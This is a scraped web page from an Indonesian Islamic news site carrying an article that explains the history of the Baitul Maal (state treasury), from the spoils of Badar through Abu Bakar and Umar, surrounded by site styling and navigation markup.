linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4748 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/kedutaan-besar-iran-beri-penjelasan-soal-aksi-protes-di-teheran/">Kedutaan Besar Iran Beri Penjelasan soal Aksi Protes di Teheran</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ribuan-warga-gaza-terancam-buta-termasuk-anak-anak/">Ribuan Warga Gaza Terancam Buta Termasuk Anak-anak</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/habib-rizieq-satgas-nasional-penanggulangan-bencana-harus-segera-dibentuk/">Habib Rizieq: Satgas Nasional Penanggulangan Bencana Harus Segera Dibentuk</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/perkuat-ketahanan-keluarga-al-itisham-bogor-buka-program-bumi-taaruf/">Perkuat Ketahanan Keluarga, Al I&#8217;tisham Bogor Buka Program Bumi Ta&#8217;aruf</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/bersama-menko-perekonomian-kepala-bpjph-serahkan-sertifikat-halal-umk-binaan-keuskupan-agung-jakarta/">Bersama Menko Perekonomian, Kepala BPJPH Serahkan Sertifikat Halal UMK Binaan Keuskupan Agung Jakarta</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							14/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4748" class="post-content post-single post-4748 post type-post status-publish format-standard has-post-thumbnail hentry category-khazanah tag-abu-bakar-as-shiddiq tag-baitul-maal tag-ghanimah tag-umar-bin-khathab">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Mengenal Baitul Maal
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/shodiq/">Ramadhan</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        25/06/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">4 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg"
                 alt=" Mengenal Baitul Maal">
			                <p class="img-caption-text">Ilustrasi: Gambaran Masjid Nabawi di masa awal pendiriannya. </p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>BAITUL</strong> Maal adalah sebuah tempat penampungan dan pengeluaran harta, yang merupakan bagian dari pendapatan negara.<span id="more-4748"></span></p>
<p>Pertama kali berdirinya baitul mal sebagai sebuah lembaga adalah setelah turunnya firman Allah SWT -yakni di Badar seusai perang dan saat itu para sahabat berselisih tentang ghanimah-:</p>
<p><em>&#8220;Mereka (para sahabat) akan bertanya kepadamu (Muhammad) tentang anfal, katakanlah bahwa anfal itu milik Allah dan Rasul, maka bertakwalah kepada Allah dan perbaikilah perhubungan di antara sesamamu, dan taatlah kepada Allah dan Rasul-Nya jika kalian benar-benar beriman.&#8221;</em> (QS. al-Anfal [8]: 1)</p>
<p>Diriwayatkan dari Said bin Zubair yang berkata: ‘Aku pernah bertanya kepada Ibnu Abbas tentang surat al-Anfal, maka dia menjawab: &#8216;surat al-Anfal turun di Badar.’</p>
<p>Ghanimah Badar merupakan harta pertama yang diperoleh kaum Muslim setelah ghanimah yang didapat dari ekspedisi <em>(sarayah)</em> Abdullah bin Jahsyi. Pada saat itu Allah menjelaskan hukum tentang pembagiannya dan menjadikannya sebagai hak seluruh kaum Muslim.</p>
<p>Selain itu, Allah juga memberikan wewenang kepada Rasul Saw untuk membagikannya dengan mempertimbangkan kemaslahatan kaum Muslim, sehingga ghanimah tersebut menjadi hak Baitul Maal.</p>
<p>Adapun baitul mal yang berarti tempat penyimpanan harta yang masuk dan pengelolaan harta yang keluar, maka di masa Nabi Saw belum merupakan tempat yang khusus. Ini disebabkan harta yang masuk pada saat itu belum begitu banyak. Lagi pula hampir selalu habis dibagikan kepada kaum Muslim, serta dibelanjakan untuk pemeliharaan urusan mereka.</p>
<p>Pada saat itu Rasulullah Saw segera membagikan harta ghanimah, dan seperlima bagian darinya <em>(al-akhmas)</em> segera setelah selesainya peperangan tanpa menunda-nundanya lagi. Dengan kata lain, beliau segera membelanjakannya sesuai ketentuan.</p>
<p>Handhalah bin Shaifiy -yang juga salah seorang penulis Rasulullah Saw meriwayatkan bahwa beliau Saw bersabda:</p>
<p><em>Tetapkanlah dan ingatkanlah aku (laporkanlah kepadaku) atas segala sesuatunya. Hal ini beliau ucapkan tiga kali. Handhalah berkata, ‘Suatu saat pernah tidak ada harta atau makanan apapun padaku selama tiga hari, lalu aku laporkan kepada Rasulullah (keadaan tersebut). Rasulullah sendiri tidak tidur, sementara di sisi beliau tidak ada apapun’.</em></p>
<p>Biasanya Rasulullah Saw membagi-bagikan harta pada hari itu juga. Hasan bin Muhammad menyatakan: &#8220;bahwasanya Rasulullah Saw tidak pernah menyimpan harta, baik siang maupun malam.&#8221;</p>
<p>Dengan kata lain, apabila harta itu datang pada pagi hari, tidak sampai setengah hari harta tersebut sudah habis dibagikan. Demikian juga jika harta itu datang di siang hari, maka tidak pernah sampai tersisa hingga malam harinya. Oleh karena itu, tidak pernah ada harta tersisa yang memerlukan tempat penyimpanan atau arsip tertentu.</p>
<p>Keadaan tersebut terus berlangsung sepanjang masa Rasulullah Saw. Ketika Abubakar menjadi Amirul Mukminin, cara seperti itupun berlangsung di tahun pertama kekhilafahannya. Yaitu, jika datang harta kepadanya dari sebagian daerah kekuasaannya, maka ia membawanya ke Masjid Nabawi dan membagi-bagikannya di antara orang-orang yang berhak menerimanya. Kadang-kadang Abubakar menugaskan Abu Ubaidah bin al-Jarrah untuk melakukannya.</p>
<p>Hal ini dapat diketahui pada saat Abu Ubaidah berkata kepadanya: ‘Aku telah memberikan (membagikan) harta (yang diberikan engkau) hingga tidak bersisa’. Kemudian pada tahun kedua pemerintahannya, ia mendirikan ‘embrio’ baitul mal, yaitu dengan mengkhususkan suatu tempat di rumahnya untuk menyimpan harta yang masuk ke kota Madinah. Ia membelanjakan semua harta yang ada di tempat tersebut untuk kaum Muslim dan kemaslahatan mereka.</p>
<p>Setelah Abubakar wafat, Umar menggantikan sebagai kepala negara. Saat itu juga ia mengumpulkan para bendaharawan serta memasuki rumah Abubakar, seraya membuka baitul mal. Ia hanya mendapatkan satu dinar di dalamnya, itupun terjadi karena kelalaian petugasnya.</p>
<p>Ketika penaklukan-penaklukan wilayah lain semakin banyak pada masa Umar, dan kaum Muslimin berhasil menaklukan negeri Persia dan Romawi, maka semakin banyak pula harta yang mengalir ke kota Madinah. Umar lalu membuat bangunan khusus untuk menyimpan harta (baitul mal), membentuk bagian-bagiannya, mengangkat para penulisnya, menetapkan santunan untuk para penguasa dan untuk keperluan pembentukan tentara.</p>
<p>Meski kadang-kadang ia menyimpan seperlima bagian dari harta ghanimah di masjid, akan tetapi dia akan segera membagi-bagikannya juga tanpa ditunda-tunda lagi. [SR]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/abu-bakar-as-shiddiq/" rel="tag">Abu Bakar As-Shiddiq</a> <a href="https://mediaislam.id/tag/baitul-maal/" rel="tag">Baitul Maal</a> <a href="https://mediaislam.id/tag/ghanimah/" rel="tag">Ghanimah</a> <a href="https://mediaislam.id/tag/umar-bin-khathab/" rel="tag">umar bin khathab</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220625-WA0015-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220625-WA0015-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2022/06/IMG-20220625-WA0015-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://mediaislam.id/slb-al-gaffar-guchany-pamerkan-hasil-terbaik-siswanya/">
                    <span>Previous post</span>
                    <p>SLB Al Gaffar Guchany Pamerkan Hasil Terbaik Siswanya</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="551" height="413" src="https://mediaislam.id/wp-content/uploads/2022/06/Holywings-Ilustrasi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/06/Holywings-Ilustrasi.jpg 551w, https://mediaislam.id/wp-content/uploads/2022/06/Holywings-Ilustrasi-300x225.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" />				                <a href="https://mediaislam.id/brigade-muslim-indonesia-holywings-lecehkan-islam/">
                    <span>Next post </span>
                    <p> Brigade Muslim Indonesia: Holywings Lecehkan Islam</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mengenal-baitul-maal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6967347fea504">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>five &#215; two = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="u04oi35bv9" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768371327" /><input type="text" size="2" id="aiowps-captcha-answer-6967347fea504" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="1ydv3trx" value="fetk548qlf4w" ><input type="hidden" name="n8rlsjfi" value="b9nvgi1foonv" ><input type="hidden" name="5kjy12dc" value="536jla18m1wc" ><input type="hidden" name="zpbs00c8" value="oo91gzic5wbl" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768608000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/kedutaan-besar-iran-beri-penjelasan-soal-aksi-protes-di-teheran/" rel="bookmark"
                                       title="Kedutaan Besar Iran Beri Penjelasan soal Aksi Protes di Teheran">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/images-18-600x383.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/kedutaan-besar-iran-beri-penjelasan-soal-aksi-protes-di-teheran/"
                                                              rel="bookmark"
                                                              title="Kedutaan Besar Iran Beri Penjelasan soal Aksi Protes di Teheran">Kedutaan Besar Iran Beri Penjelasan soal Aksi Protes di Teheran</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ribuan-warga-gaza-terancam-buta-termasuk-anak-anak/" rel="bookmark"
                                       title="Ribuan Warga Gaza Terancam Buta Termasuk Anak-anak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/05/anak-gaza-mata-sakit-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ribuan-warga-gaza-terancam-buta-termasuk-anak-anak/"
                                                              rel="bookmark"
                                                              title="Ribuan Warga Gaza Terancam Buta Termasuk Anak-anak">Ribuan Warga Gaza Terancam Buta Termasuk Anak-anak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 13/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/habib-rizieq-satgas-nasional-penanggulangan-bencana-harus-segera-dibentuk/" rel="bookmark"
                                       title="Habib Rizieq: Satgas Nasional Penanggulangan Bencana Harus Segera Dibentuk">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/12/hrs-reuni-212-antara-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/habib-rizieq-satgas-nasional-penanggulangan-bencana-harus-segera-dibentuk/"
                                                              rel="bookmark"
                                                              title="Habib Rizieq: Satgas Nasional Penanggulangan Bencana Harus Segera Dibentuk">Habib Rizieq: Satgas Nasional Penanggulangan Bencana Harus Segera Dibentuk</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 13/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/perkuat-ketahanan-keluarga-al-itisham-bogor-buka-program-bumi-taaruf/" rel="bookmark"
                                       title="Perkuat Ketahanan Keluarga, Al I&#8217;tisham Bogor Buka Program Bumi Ta&#8217;aruf">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/DKM-Al-Itisham-Budi-Agung-2-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/inspirasi/"
                                                style="color:#da1793"
                                        >
											Inspirasi                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/perkuat-ketahanan-keluarga-al-itisham-bogor-buka-program-bumi-taaruf/"
                                                              rel="bookmark"
                                                              title="Perkuat Ketahanan Keluarga, Al I&#8217;tisham Bogor Buka Program Bumi Ta&#8217;aruf">Perkuat Ketahanan Keluarga, Al I&#8217;tisham Bogor Buka Program Bumi Ta&#8217;aruf</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 13/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/bersama-menko-perekonomian-kepala-bpjph-serahkan-sertifikat-halal-umk-binaan-keuskupan-agung-jakarta/" rel="bookmark"
                                       title="Bersama Menko Perekonomian, Kepala BPJPH Serahkan Sertifikat Halal UMK Binaan Keuskupan Agung Jakarta">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260113-WA0044-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
